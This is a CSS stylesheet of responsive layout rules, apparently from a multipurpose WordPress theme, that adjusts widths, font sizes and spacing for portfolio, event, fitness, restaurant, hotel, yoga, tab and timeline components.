.page-template-tpl-fullwidth .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth, .page-template-tpl-portfolio .dt-sc-portfolio-container .portfolio.no-space.dt-sc-one-fourth, .page-with-sidebar .portfolio.dt-sc-one-half, .page-with-sidebar .portfolio.dt-sc-one-third, .page-with-sidebar .portfolio.dt-sc-one-fourth, .with-both-sidebar .portfolio.dt-sc-one-half, .page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third, .page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth, .with-both-sidebar .portfolio.dt-sc-one-half.no-space, .page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-third.no-space, .page-with-sidebar.with-both-sidebar .portfolio.dt-sc-one-fourth.no-space{width:100%;}
.with-both-sidebar .portfolio.type1 .image-overlay h2, .page-with-sidebar .portfolio.type1.dt-sc-one-third .image-overlay h2, .page-template-tpl-portfolio .portfolio.type1.dt-sc-one-fourth .image-overlay h2{font-size:20px;}
.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay-details .categories{display:block;}
.portfolio-fullwidth-container .portfolio.dt-sc-one-fourth{width:48%;}
.hide-portfolios{margin-bottom:10px;}
.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a span{font-size:20px;line-height:45px;}
.page-with-sidebar .portfolio.type1.dt-sc-one-fourth .image-overlay .links a{height:45px;width:45px;}
.dt-sc-portfolio-sorting.type2::before{content:none;}
.dt-sc-portfolio-sorting.type2, .with-both-sidebar .dt-sc-portfolio-sorting.type2{width:100%;margin-left:0;}
.portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:18px;}
.page-with-sidebar .portfolio.type2.dt-sc-one-third .image-overlay h2{font-size:12px;}
.page-with-sidebar .portfolio.type2.dt-sc-one-fourth .image-overlay .links{bottom:50px;}
.portfolio.type6.column.no-space{margin-bottom:20px;}
.dt-sc-portfolio-sorting.type2 a{padding-left:10px;padding-right:10px;}
.with-both-sidebar .portfolio.type3 .image-overlay .links a, .page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a, .portfolio.type3.dt-sc-one-fourth .image-overlay .links a, .page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:16px;}
.portfolio.type4, .portfolio_content_middle .portfolio.type7{margin-bottom:20px;}
.with-both-sidebar .portfolio.type5 .image-overlay h2, .page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2, .page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px;}
.page-with-sidebar .portfolio.type5.dt-sc-one-fourth .image-overlay-details .categories{display:block;}
.with-both-sidebar .portfolio.type7 .image-overlay h2, .page-with-sidebar .portfolio.type7 .image-overlay h2, .portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:14px;}
.portfolio_content_middle.section-wrapper{background-repeat:repeat !important;}
.portfolio.type8 .image-overlay h2, .with-both-sidebar .portfolio.type8 .image-overlay h2, .page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2, .page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:18px;}
.with-both-sidebar .portfolio.type8 .image-overlay-details .categories, .page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay-details .categories, .page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{font-size:14px;bottom:60px;}
.with-both-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:none;}
.with-both-sidebar.page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details::before, .page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details::before{bottom:70px;}
.portfolio.type7:hover .image-overlay .links{bottom:-2px;}
.dt-sc-event-image-caption .dt-sc-image-content, .dt-sc-event-image-caption .dt-sc-image-wrapper{width:100%;}
.dt-sc-event-image-caption .dt-sc-image-content::before{bottom:-22px;top:auto;transform:rotate(90deg);border-left-width:16px;right:30px;}
.dt-sc-event{margin-bottom:20px;display:block;}
.dt-sc-event.type2{display:inline-block;margin-bottom:40px;width:100%;}
.dt-sc-event.type2 .event-timing{border:none;}
.dt-sc-event.type2 .dt-sc-event-meta{font-size:15px;}
.dt-sc-event.type2 .dt-sc-event-meta p{width:100%;padding-left:0;padding-right:0;text-align:center;margin-bottom:10px;}
.dt-sc-event.type2 .dt-sc-event-date span{font-size:43px;width:100%;line-height:45px;margin-right:0;}
.dt-sc-event.type2 .dt-sc-event-meta > p.dt-sc-event-date{margin-bottom:10px;}
.dt-sc-event.type2:hover .dt-sc-event-meta > p{padding-left:0px;}
.dt-sc-event.type5 .dt-sc-one-half{width:100%;}
.dt-sc-event.type5 .dt-sc-one-half.first{margin-bottom:20px;}
.dt-sc-events-list .dt-sc-event-date{width:100%;text-align:center;border:none;margin-bottom:10px;padding:0;}
.dt-sc-events-list .dt-sc-event-duration{width:30%;}
.dt-sc-events-list .dt-sc-event-duration h6{font-size:25px;}
.dt-sc-events-list .dt-sc-event-title{padding-left:0;width:70%;}
.dt-sc-hexagon-shape{margin-top:20px;margin-bottom:0;}
.dt-sc-hexagons, .dt-sc-hexagons li{position:inherit;}
.dt-sc-hexagon-image{width:88%;padding-bottom:103.3%;}
.dt-sc-hexagon-image-overlay{height:130px;}
.dt-sc-hexagon-image-overlay h3{font-size:21px;}
.dt-sc-hexagon-image-overlay h2{font-size:26px;}
.dt-sc-hexagon-image-overlay h2::before{height:42px;}
.dt-sc-hexagons li:first-child, .dt-sc-hexagons li:nth-child(2), .dt-sc-hexagons li:nth-child(3), .dt-sc-hexagons li:nth-child(4), .dt-sc-hexagons li:nth-child(5), .dt-sc-hexagons li:last-child{top:auto;left:30%;float:left;clear:both;bottom:auto;}
.dt-sc-hexagons li{margin-bottom:60px;margin-top:80px;}
.dt-sc-events-list{width:100%;margin-left:0;margin-right:0;}
.dt-sc-workouts{margin-bottom:30px;}
.dt-sc-fitness-program-details .dt-sc-custom-prog-price .vc_column-inner{padding-left:0;padding-right:0;}
.dt-sc-process-steps:before, .dt-sc-process-steps.with-right-border:after, .dt-sc-process-steps.with-left-border:after{content:none;}
.dt-sc-process-steps .dt-sc-process-thumb{margin-bottom:10px;}
.dt-sc-fitness-program-short-details-wrapper{min-height:430px;}
.dt-sc-fitness-program-short-details-wrapper .dt-sc-fitness-program-short-details{width:100%;right:0;top:100px;}
.dt-sc-fitness-program-short-details h2{font-size:21px;line-height:29px;}
.dt-sc-fitness-program-reviews .wpb_column{min-height:100px;}
.dt-sc-fitness-program .dt-sc-fitness-program-price{width:100%;position:inherit;box-sizing:border-box;display:inline-block;text-align:center;padding-left:20px;}
.dt-sc-fitness-program .dt-sc-fitness-program-price::before{transform:none;right:0;}
.dt-sc-training-thumb, .dt-sc-training-thumb > img, .dt-sc-training-details{width:100%;}
.dt-sc-fitness-diet-result p{width:30%;margin:1px 0 0;}
.dt-sc-fitness-diet-result h2{width:40%;}
.dt-sc-fitness-diet{border:1px solid rgba(0, 0, 0, 0.1);}
.dt-sc-fitness-diet-container{border-left:0;}
.fitness-form-container.extend-bg-fullwidth-right::after{background-color:transparent;}
.fitness-form-container.extend-bg-fullwidth-right .vc_column-inner{padding-left:30px !important;padding-right:30px !important;}
.fitness-contact-boxes .wpb_text_column, .fitness-contact-boxes .wpb_text_column:nth-child(2), .fitness-contact-boxes .wpb_text_column:last-child, .fitness-contact-boxes .wpb_text_column:nth-child(3){width:100%;padding:10px 0px;}
.dt-sc-trainers .dt-sc-trainers-thumb, .dt-sc-trainers .dt-sc-trainers-details{width:100%;}
.dt-sc-trainers .dt-sc-trainers-thumb{text-align:center;}
.dt-sc-trainers .dt-sc-trainers-thumb img{margin:30px auto 0;}
.dt-sc-trainers .dt-sc-trainers-details{padding-bottom:30px;}
.dt-sc-attorney .dt-sc-team, .dt-sc-attorney .dt-sc-attorney-details{width:100%;}
.dt-sc-attorney .dt-sc-attorney-details{padding-left:0;}
.dt-sc-attorney-sorting a{float:none;display:inline-block;margin-bottom:1px;}
.dt-sc-attorney-sorting{float:none;display:block;width:100%;margin:0 auto;text-align:center;}
.extend-bg-fullwidth-left::after, .extend-bg-fullwidth-right::after{background-color:transparent;}
.dt-sc-doctors .dt-sc-doctors-thumb, .dt-sc-doctors .dt-sc-doctors-details{width:100%;}
.dt-sc-doctors-sorting{text-align:center;}
.dt-sc-doctors-sorting a{float:none;display:inline-block;margin-bottom:-1px;}
.dt-sc-doctors{width:100%;}
.vc_custom_1450511733341{background-color:#f5f5f5;margin:0;}
.dt-sc-doctors-single-meta li{font-size:12px;}
.dt-sc-doctors-single-meta li span{width:46%;text-transform:capitalize;}
.dt-sc-doctors-single-meta li p{width:50%;}
.rs_dotted-border{border:1px dashed rgba(0, 0, 0, 0.3) !important;padding:15px !important;}
.rs_dotted-border .vc_column-inner{border:none !important;}
.model-nav-container{margin-top:-70px;}
.dt-sc-menu .image-overlay p, .dt-sc-menu .menu-categories{display:none;}
.dt-sc-menu .image-overlay-wrapper{width:90%;}
.dt-sc-menu-sorting{margin-bottom:60px;}
.dt-sc-menu-sorting > a{font-size:13px;line-height:normal;max-width:105px;margin-bottom:20px;}
.dt-sc-menu-sorting img{width:53%;}
.dt-sc-menu .image-overlay h6{margin-bottom:5px;}
.dt-sc-chef{text-align:center;}
.dt-sc-chef .dt-sc-chef-thumb img{margin:0 auto;}
.dt-sc-chef .dt-sc-chef-thumb, .dt-sc-chef .dt-sc-chef-details{width:100%;}
.dt-sc-chef .dt-sc-chef-details .dt-sc-button, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category{float:none;}
.dt-sc-chef-single-image{margin-bottom:20px;}
.dt-sc-chef-single-image, .dt-sc-chef-single-details{width:100%;padding-left:0;}
.dt-sc-menu-sorting.type2 a{max-width:70px;}
.dt-sc-menu-sorting.type2 img{margin:0 auto;width:70%;}
.dt-sc-chef .dt-sc-chef-thumb img{width:100%;}
.dt-sc-menu-sorting.type2 a{margin-bottom:20px;}
.restaurant-booking-form{padding:0 50px;}
.dt-sc-restaurant-events-list:before{content:none;}
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-image:after{bottom:calc(100% - 22px);left:0;right:0;top:auto;width:0;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);transform:rotate(90deg);}
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details:after{content:"";border-left:15px solid transparent;border-right:15px solid transparent;border-bottom:15px solid #fff;height:0;margin:auto;position:absolute;bottom:0;left:0;right:0;width:0;}
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details,
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-image{width:100%;}
.dt-sc-restaurant-events-list:after{width:calc(100% - 22px);}
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details{padding:50px 20px;}
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-image{border-left:none;border-top:15px solid #ffffff;z-index:1;}
.restaurant-contact-bg:before{content:none;}
.restaurant-contact-bg > .vc_column-inner{padding-right:0 !important;}
.restaurant-contact-form{float:none;display:block;max-width:100%;margin:0 auto 20px;width:80%;}
.restaurant-contact-form .wpb_column{margin-bottom:20px;}
.dt-sc-yoga-teacher-single .dt-sc-yoga-teacher-wrapper, .dt-sc-yoga-teacher-single .dt-sc-yoga-teacher-single-details{width:100%;}
.dt-sc-yoga-teacher-single .dt-sc-yoga-teacher-single-details{padding-left:0;margin-top:30px;}
.yoga-program-sorting .selection-box{width:44%;margin-bottom:10px;}
.dt-sc-hotel-room-sorting a{margin-bottom:1px;}
.dt-sc-hotel-room.dt-sc-hotel-room-list-view .dt-sc-hotel-room-thumb, .dt-sc-hotel-room.dt-sc-hotel-room-list-view .dt-sc-hotel-room-details{width:100%;}
.dt-sc-hotel-room.dt-sc-hotel-room-list-view .dt-sc-hotel-room-details{padding-left:0;margin-top:20px;}
.dt-sc-hotel-room.dt-sc-hotel-room-list-view .dt-sc-hotel-room-buttons .dt-sc-button{font-size:16px;}
.dt-sc-hotel-room.dt-sc-hotel-room-list-view .dt-sc-hotel-room-details .dt-sc-hotel-room-content{width:100%;padding-left:0;}
.dt-sc-hotel-room.dt-sc-hotel-room-list-view .dt-sc-hotel-room-details ul{width:100%;margin-top:10px;}
.dt-sc-hotel-room .dt-sc-hotel-room-thumb img{margin:0 auto;width:100%;}
.hotel_blockquote-type4 blockquote.type4{margin-top:0;}
.heritage_hotel_img_col .vc_column-inner{margin-left:-58px;}
.custom-bg{margin-top:-90px;}
.hotel-contact-details img{width:100%;}
.dt-sc-event-month-thumb{width:100%;}
.dt-sc-event-month-thumb img{width:100%;}
.dt-sc-event-month-detail{width:100%;}
.dt-sc-event-addon > img{width:100%;}
.dt-sc-event-addon-detail{height:77%;}
.dt-sc-event-addon > .dt-sc-event-addon-date{width:25%;}
.dt-sc-dj-profile .dt-sc-dj-profile-thumb, .dt-sc-dj-profile .dt-sc-dj-profile-details{width:100%;}
.nightclub-booking-form input[type="submit"]{margin-right:0;}
.nightclub-booking-form p label, .nightclub-booking-form input[type="text"], .nightclub-booking-form input[type="tel"], .nightclub-booking-form input[type="date"]{width:100%;}
.nightclub-contact-info{padding-bottom:20PX;}
.nightclub-contact-info, .nightclub-working-hours, .nightclub-contact-form{width:100%;margin:0px 0px 30px;}
.model-form{width:100%;}
.vc_row.rs_custom_nopadding .vc_column-inner{padding-left:15px !important;padding-right:15px !important;}
.rs_custom_nomargin .vc_row{margin-top:0 !important;}
.rs_col_no_btm_space .dt-sc-team{margin-bottom:0;}
.plumber-contact-form form{width:100%;}
.side-navigation, .side-navigation-content{width:100%;}
.side-navigation{margin-bottom:30px;margin-right:0px;}
.rs_line_height p{line-height:normal !important;}
.dt-sc-shadow{width:100%;background-size:100%;}
.rs_hide_bg-image.vc_row{background-image:none !important;}
.dt-sc-content-with-hexagon-shape{height:auto;padding-top:50px;padding-bottom:50px;width:100%;margin:0;}
.dt-sc-content-with-hexagon-shape::before, .dt-sc-content-with-hexagon-shape::after, .dt-sc-content-with-hexagon-shape .hexagon-border::before, .dt-sc-content-with-hexagon-shape .hexagon-border::after{content:none;}
.dt-sc-content-with-hexagon-shape .hexagon-border{margin:0;height:100%;width:92%;top:0;}
.dt-sc-content-with-hexagon-shape p{z-index:0;}
.event-colored-box{margin-top:0;}
.dt-sc-event-image-caption .dt-sc-image-wrapper > img{width:100%;}
.dt-sc-sponsors-image .wpb_single_image.vc_align_left{text-align:center;}
.dt-sc-single-hexagon{margin-bottom:40px;}
.event-contact-info.wpb_column{width:320px;padding:85px 30px 30px;float:none;}
.dt-sc-team.type2.alter .dt-sc-team-details::before{border-right:15px solid #f1efea;left:30px;right:auto;border-left:transparent;}
.dt-sc-keynote-speakers .dt-sc-speakers-thumb, .dt-sc-keynote-speakers .dt-sc-speakers-details{width:100%;}
.domain-search-form input[type="search"], .domain-search-form input[type="text"]{width:55%;}
.domain-tld-list{width:15.6%;}
.domain-search:before{left:20px;}
.hosting-contact-info-container .dt-sc-contact-info.type7 span{left:0;}
.hosting-contact-info-container .dt-sc-contact-info.type7{padding-left:100px;}
.rs_client_testimonial-center .dt-sc-image-flip a{position:relative;display:block;}
.rs_client_testimonial-center .dt-sc-image-flip{text-align:center;}
.hosting-table th{font-size:13px;padding:13px 10px;text-transform:capitalize;}
.hosting-table tr td, .hosting-table tbody tr:nth-child(2n+1) td{font-size:13px;padding:21px 10px;}
.domain-search-form .domain-search input[type="submit"]{display:none;}
.hosting-contact-info-container:before{content:none;}
.dt-sc-testimonial-special-wrapper::before, .dt-sc-testimonial-special-wrapper::after{bottom:-23px;left:0;right:0;top:auto;}
.extend-bg-fullwidth-left::after{content:none;}
.dt-sc-special-testimonial-container .vc_col-sm-6{padding:65px 35px;}
.dt-sc-special-testimonial-container .extend-bg-fullwidth-left.vc_col-sm-6{padding:60px 40px;}
.dt-sc-testimonial-images li:nth-child(5){clear:none;}
.dt-sc-testimonial-images li.selected div{width:100%;height:100%;}
.dt-sc-yoga-video-container .dt-sc-yoga-premium-video-overlay .dt-sc-yoga-premium-video-overlay-message, .dt-sc-yoga-single-video-container .dt-sc-yoga-premium-video-overlay .dt-sc-yoga-premium-video-overlay-message{width:90%;}
.dt-sc-yoga-video-container .dt-sc-yoga-premium-video-overlay, .dt-sc-yoga-single-video-container .dt-sc-yoga-premium-video-overlay{font-size:30px;}
.dt-sc-yoga-premium-video-overlay-message .dt-sc-hr-invisible-small{margin-top:0px;}
.dt-sc-video-wrapper{width:100%;}
.dt-sc-video-wrapper .video-overlay-inner{height:70px;}
.dt-sc-video-wrapper .video-overlay-inner h2, .dt-sc-video-wrapper .video-overlay-inner p{display:none;}
.dt-sc-video-item{display:block;float:none;margin-left:auto;margin-right:auto;padding:0 75px;width:75%;}
.dt-sc-vitem-thumb{max-width:100%;position:inherit;left:0;width:100%;}
.dt-sc-vitem-thumb img{width:100%;}
.dt-sc-vitem-detail{padding-left:60px;}
.dt-sc-vitem-detail h2:before{left:-35px;}
.yoga-video-sorting .selection-box{margin-bottom:10px;width:100%;}
#main-menu ul.menu > li.menu-item-has-children:hover > a::after{content:none;}
.main-title-section h1{font-size:26px;}
.main-title-section h1, .breadcrumb{text-align:center;}
.main-title-section-wrapper.breadcrumb-right .main-title-section, .main-title-section-wrapper.breadcrumb-right .breadcrumb, .main-title-section-wrapper.breadcrumb-left .main-title-section, .main-title-section-wrapper.breadcrumb-left .breadcrumb{width:100%;padding:0;text-align:center;}
.boxed-header.header-on-slider .main-title-section-wrapper{padding-top:45px;}
.dt-sc-tabs-vertical-frame-content img{position:inherit !important;}
.type7 ul.dt-sc-tabs-horizontal{padding-left:20px;}
.type7 .dt-sc-tabs-horizontal:before{content:none;}
.dt-sc-title.with-two-color-bg{text-align:center;width:calc(100% - 40px);}
.dt-sc-title.with-two-color-bg:before{left:6px;}
.dt-sc-title.with-two-color-bg:after{right:100%;}
.dt-sc-title.with-two-color-bg h2{left:30px;padding:15px 10px 15px 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}
.dt-sc-title.with-two-color-stripe{text-align:center;}
.dt-sc-title.with-two-color-stripe h1, .dt-sc-title.with-two-color-stripe h2,
.dt-sc-title.with-two-color-stripe h3, .dt-sc-title.with-two-color-stripe h4,
.dt-sc-title.with-two-color-stripe h5, .dt-sc-title.with-two-color-stripe h6{float:none;}
.dt-sc-title.with-two-color-stripe h5{margin:0;padding-left:0;}
.dt-sc-title.with-two-color-stripe h5::before{height:1px;left:0;top:25px;width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;}
.dt-sc-title.with-boxed{display:block;float:none;margin:0 auto;width:calc(100% - 30px);}
.icon-link-title .vc_column-inner{padding:0;}
.dt-sc-title.with-boxed{}
.dt-sc-title.with-two-border h2{font-size:22px;padding:0 10px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;}
.dt-sc-title.with-two-border h2::before, .dt-sc-title.with-two-border h2::after{top:50%;width:calc(100% - 85%);}
.dt-sc-title.with-two-border h2::before{left:100%;}
.dt-sc-title.with-two-border h2::after{right:100%;}
.dt-sc-triangle-title{width:100%;}
.dt-sc-ribbon-title{background-size:100% auto;width:100%;}
ul.dt-sc-tabs-horizontal li, ul.dt-sc-tabs-vertical li{position:relative;z-index:1;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame li,
.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame li,
.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li{text-align:center;width:100%;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a,
.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a,
.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a{display:inline-block;float:none;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame{border-top:none;padding:0 0 35px;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame li,
.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li{border:none;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame li{overflow:hidden;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a{font-size:16px;}
.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame > li > a{margin-top:0;margin-bottom:2px;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a.current:before,
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a.current:after{content:"";height:2px;position:absolute;top:0;width:100%;-webkit-transition:all 0.3s linear 0s;-moz-transition:all 0.3s linear 0s;-ms-transition:all 0.3s linear 0s;-o-transition:all 0.3s linear 0s;transition:all 0.3s linear 0s;}
.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame > li > a.current::before,
.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame > li > a.current::after{bottom:-2px;top:auto;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a.current:before{left:-100%;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a.current:after{right:-100%;}
.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a{border-right-width:1px;margin:0 0 -2px;width:80%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}
.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a > span{float:none;top:auto;}
.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame{border:none;}
.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li{margin:0 0 35px;}
.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a{margin:0 0 -1px;min-width:60%;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame,
.dt-sc-tabs-horizontal-frame-container.type2.alter ul.dt-sc-tabs-horizontal-frame,
.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li{border-bottom:1px solid rgba(0,0,0,0.08);}
.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li,
.dt-sc-tabs-horizontal-frame-container.type5 ul.dt-sc-tabs-horizontal-frame > li > a{display:block;float:none;}
.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame{table-layout:inherit;}
.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li{display:block;}
.dt-sc-tabs-vertical-frame-container.rs_align_middle .dt-sc-tabs-vertical-frame-content,
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame{min-height:auto !important;}
.type9 ul.dt-sc-tabs-horizontal-frame > li, .type9 ul.dt-sc-tabs-horizontal-frame > li > a{box-sizing:border-box;width:100%;}
.dt-sc-pr-tb-col{margin-bottom:30px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-header{position:relative;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title, .dt-sc-pr-tb-col.type2 .dt-sc-price{margin-left:auto;margin-right:auto;}
.dt-sc-contact-info.type2{margin:0 0 20px;}
.dt-sc-contact-info.type3{margin:0 0 70px;}
.dt-sc-contact-info.type5{margin:0 0 30px;}
.dt-sc-contact-info.type6{margin:0 0 35px;}
.dt-sc-contact-info.type8{margin:0px 0 20px;}
.dt-sc-contact-info.type4{border-right-width:1px;margin:0 auto 30px;width:95%;}
.dt-sc-contact-info.type4:after{content:"";height:12px;margin:auto;position:absolute;bottom:0;left:-7px;top:0;width:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1;}
.last .dt-sc-contact-info.type4:before{content:"";}
.dt-sc-contact-info.type4, .dt-sc-contact-info.type6{display:block;float:none;margin-left:auto;margin-right:auto;}
.dt-sc-contact-info.type7{padding-left:120px;}
.dt-sc-contact-info.type7 span{left:15px;}
.dt-sc-contact-info.type8 span{top:-120px;}
.dt-sc-team{margin:0 0 30px;}
.dt-sc-team .dt-sc-team-thumb img,
.dt-sc-team.type2 .dt-sc-team-thumb, .dt-sc-team.type2 .dt-sc-team-details{width:100%;}
.dt-sc-team.type2 .dt-sc-team-details{padding:50px 25px;}
.dt-sc-team.type2 .dt-sc-team-details:before{border-bottom-width:16px;top:-22px;left:30px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);}
.rs_min_height_team_col .wpb_column{min-height:470px !important;}
.dt-sc-icon-box{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}
.dt-sc-icon-box, .dt-sc-icon-box.type11, .dt-sc-icon-box.type13{margin-bottom:25px;}
.dt-sc-icon-box.type5.no-icon{padding:0 15px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}
.dt-sc-icon-box.type5.no-icon:first-child{border-left-width:1px;}
.dt-sc-icon-box.type5.no-icon.last, .last .dt-sc-icon-box.type5.no-icon{border-right-width:1px;}
.dt-sc-icon-box.type8.last{border-bottom-width:1px;}
.dt-sc-icon-box.type9{height:auto !important;}
.dt-sc-icon-box.type9 .icon-wrapper, .dt-sc-icon-box.type9 .icon-content{width:100%;}
.dt-sc-icon-box.type9 .icon-wrapper:before{margin:0 auto;bottom:-30px;left:0;right:0;top:auto;width:0;transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);}
.dt-sc-icon-box.type9 .icon-wrapper span{display:block;float:none;margin:0 auto;padding:130px 0;position:static;text-align:center;}
.dt-sc-icon-box.type9 .icon-content{padding-top:30px;text-align:center;}
.dt-sc-icon-box.type10 .icon-content h4:after{content:"";height:12px;margin:auto;position:absolute;left:-26px;top:6px;width:12px;-webkit-transform:rotate(45deg);-moz-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);z-index:1;}
.dt-sc-icon-box.type10.last .icon-content h4:before{content:"";}
.dt-sc-icon-box.type14{min-height:200px;}
.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline .dt-sc-hr-timeline-content, .dt-sc-timeline .column{width:100%;}
.dt-sc-hr-timeline-section.type1 .column{margin-bottom:0;}
.dt-sc-hr-timeline-section.type1 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content{margin:42px 0 0;}
.dt-sc-hr-timeline-section.type2::before{content:none;}
.dt-sc-hr-timeline-section.type2 .column{margin-bottom:50px;}
.dt-sc-hr-timeline-section.type2 .column:last-child{margin-bottom:20px;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after,
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{content:"";height:5px;margin:0 auto;position:absolute;left:0;right:0;width:calc(100% - 40px);z-index:-1;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content h3::after{top:-41px;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{padding:75px 0 0;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:before{top:26px;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb:after{top:52px;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content h3::after{content:none;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-content p::after{bottom:calc(50% + 20px);}
.dt-sc-timeline-section::before{right:auto;}
.dt-sc-timeline-section::after{content:"";height:100%;right:0;margin:auto;position:absolute;right:0;top:0;width:5px;}
.dt-sc-timeline-section .dt-sc-timeline:first-child{margin-top:-10px;}
.dt-sc-timeline .dt-sc-timeline-content::after{right:0;width:25px;}
.dt-sc-timeline.right .dt-sc-timeline-content::after{left:0;}
.dt-sc-timeline .dt-sc-timeline-content::before{right:25px;}
.dt-sc-timeline.left .dt-sc-timeline-content{padding:0 70px 0 0;}
.dt-sc-timeline.right .dt-sc-timeline-content::before{left:25px;}
.dt-sc-timeline.right .dt-sc-timeline-content{padding:0 0 0 70px;}
.dt-sc-timeline-section.type2{border-width:0 3px;border-style:solid;}
.dt-sc-timeline-section.type2::after{left:auto;right:-10px;}
.dt-sc-timeline-section.type2::before{border-width:3px;border-style:solid;content:"";height:10px;left:-9px;margin:auto;position:absolute;top:-15px;transform:rotate(45deg);width:10px;}
.dt-sc-timeline-section.type2 .dt-sc-timeline{margin-bottom:15px;}
.dt-sc-timeline-section.type2 .dt-sc-timeline:last-child{margin-top:20px;}
